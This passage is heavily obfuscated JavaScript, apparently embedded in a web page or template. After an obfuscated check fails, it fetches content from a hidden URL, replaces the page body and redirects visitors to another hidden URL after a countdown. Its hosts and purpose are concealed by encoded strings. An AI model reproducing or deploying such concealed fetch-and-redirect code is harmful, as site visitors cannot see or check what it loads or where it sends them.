0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6